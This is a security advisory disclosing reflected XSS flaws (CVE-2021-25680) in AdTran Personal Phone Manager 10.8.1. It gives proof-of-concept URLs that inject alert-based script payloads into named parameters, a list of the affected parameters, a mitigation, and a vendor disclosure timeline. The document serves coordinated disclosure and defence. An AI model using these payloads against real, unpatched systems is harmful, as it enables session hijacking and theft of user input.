The AdTran Personal Phone Manager software is vulnerable to multiple reflected cross-site scripting (XSS) issues. These issues impact at minimum versions 10.8.1 and below but potentially impact later versions as well since they have not previously been disclosed. Only version 10.8.1 was able to be confirmed during primary research. These issues work by passing in a basic XSS payload to vulnerable GET parameters that are reflected in the output without saniztization. This can allow for several issues including but not limited to:
- Hijacking a user's session
- Modifying a user's configuration settings
- Using XSS payloads to capture input (keylogging)
-- Proof of Concept --
The following URL parameters were impacted and can be exploited with the sample payloads provided below:
- https://example.com/userapp/userSettings.html?emailSuccessMessage=%3Cscript%3Ealert(document.cookie)%3C/script%3E
- https://example.com/userapp/phoneSettings.html?successMessage=%3Cscript%3Ealert(document.cookie)%3C/script%3E
- https://example.com/userapp/phoneSettingsAction.html?formAction=&callForwardingFlag=1&callForwardNumber=SOMEDATA"><script>alert`XSS`</script>&apply=Apply Changes
- https://example.com/userapp/directoriesAction.html?formAction=applySpeedDialChanges&callEntryToDelete=&newSpeedDialName(1)=&newSpeedDialNumber(1)=&newSpeedDialName(2)=&newSpeedDialNumber(2)=&newSpeedDialName(3)=&newSpeedDialNumber(3)=&newSpeedDialName(4)=&newSpeedDialNumber(4)=&newSpeedDialName(5)=&newSpeedDialNumber(5)=&newSpeedDialName(6)=&newSpeedDialNumber(6)=&newSpeedDialName(7)=&newSpeedDialNumber(7)=&newSpeedDialName(8)=&newSpeedDialNumber(8)=&newSpeedDialName(9)=&newSpeedDialNumber(9)=&newSpeedDialName(10)=&newSpeedDialNumber(10)=&newSpeedDialName(11)=&newSpeedDialNumber(11)=&newSpeedDialName(12)=&newSpeedDialNumber(12)=SOMEDATA<script>alert`XSS`</script>&newSpeedDialName(13)=&newSpeedDialNumber(13)=&newSpeedDialName(14)=&newSpeedDialNumber(14)=&newSpeedDialName(15)=&newSpeedDialNumber(15)=&newSpeedDialName(16)=&newSpeedDialNumber(16)=&newSpeedDialName(17)=&newSpeedDialNumber(17)=&newSpeedDialName(18)=&newSpeedDialNumber(18)=&newSpeedDialName(19)=&newSpeedDialNumber(19)=&newSpeedDialName(20)=&newSpeedDialNumber(20)=&applySpeedDialChanges=Apply
The vulnerable parameters that were identified impact more pages than just the above. Any page that renders a response using the following parameters is impacted by this issue:
- emailSuccessMessage
- successMessage
- callForwardNumber
- newSpeedDialNumber(#)
--Mitigation--
Sanitize any user controlled input in both form fields and URL paramaters to properly encode data so it is not rendered as arbitrary HTML/JavaScript.
--Timeline--
- 1/21/2021: XSS Vulnerabilities were discovered and documented. A temporary CVE identifier was requested by MITRE. AdTran was also notified with the full details of each finding via their product security contact at https://adtran.com/web/page/portal/Adtran/wp_product_security. A baseline 90 day disclosure timeline was established in the initial communication.
- 1/22/2021: Placeholder CVE-2021-25680 was assigned by MITRE.
- 1/29/2021: A response from AdTran's Product Security Team was received.
- 2/8/2021: The researcher responded to the email acknowledging receipt. The encrypted email contents appeared to be corrupted so a request was made to resend the data.
- 2/9/2021: AdTran's Product Security Team replied with a re-encrypted copy of the previous communication made on 1/29/2021. The reasearcher was able to successfully decrypt the contents of this communication. The communication informed the researcher that the disclosed issues targeting NetVanta 7060 and NetVanta 7100 would not be addressed. The justification for this decision is that software support ended in June of 2018, and product EOL occurred in December of 2020. As such AdTran would not be invesitgating the issues leaving the details of the findings as is. The reseacher responded with acknowledgement to the decision and requested support to proceed with full disclosure outside of the previously established 90 day timeline.
- 2/11/2021: AdTran's product security team responded to the request for full disclosure. They informed the researcher that they would like to discuss the decision internally first. The researcher acknowledged the request and affirmed they would not procceed with disclosure until further notice.
- 3/1/2021: AdTran's product security team reached out to inform the researcher that they would support the full disclosure of the vulnerability at the researcher's discretion. They provided a few details on model names to include as EOL for the disclosure details.
- 3/2/2021: The researcher acknowledges the approval and informs the product security team that a link will be provided to any future publications once the vulnerability is publicly disclosed.
- 3/3/2021: The researcher begins constructing a private repository to prepare the write ups for release.
- 4/17/2021: The researcher publishes the repository for full disclosure and notifies MITRE to update the CVE entry details.




